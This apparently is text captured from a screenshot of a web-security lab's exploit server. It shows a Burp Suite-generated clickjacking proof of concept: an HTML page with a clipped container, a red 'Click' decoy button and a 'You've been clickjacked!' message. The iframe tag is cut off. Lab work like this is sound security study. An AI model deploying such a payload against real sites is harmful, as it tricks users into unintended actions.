 File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<div id="container" style="clip-path: inset(200px 332px 232px 200px); clip: rect(200px, 332px, 232px, 200px); overflow:
hidden; position: absolute; left: 0px; top: 0px; width: 100%; height: 100%;">
<!-- Clickjacking PoC Generated by Burp Suite Professional -->
<input id="clickjack_focus" style="opacity:0;position:absolute;left:-5000px;">
<div id="clickjack_button" style="opacity: 1; transform-style: preserve-3d; text-align: center; font-family: Arial; font-size: 100%;
width: 132px; height: 32px; z-index: 0; background-color: red; color: rgb(255, 255, 255); position: absolute; left: 200px; top:
200px;"><div style="position:relative;top: 50%;transform: translateY(-50%);">Click</div></div>
<!-- Show this element when clickjacking is complete -->
<div id="clickjack_complete" style="display: none; transform-style: preserve-3d; font-family: Arial; font-size: 16pt; color: red;
text-align: center; width: 100%; height: 100%;"><div style="position:relative;top: 50%;transform: translateY(-50%);">You've
been clickjacked!</div></div>
<iframe id="parentFrame"
1
2
Store
View exploit
Deliver exploit to victim
Access log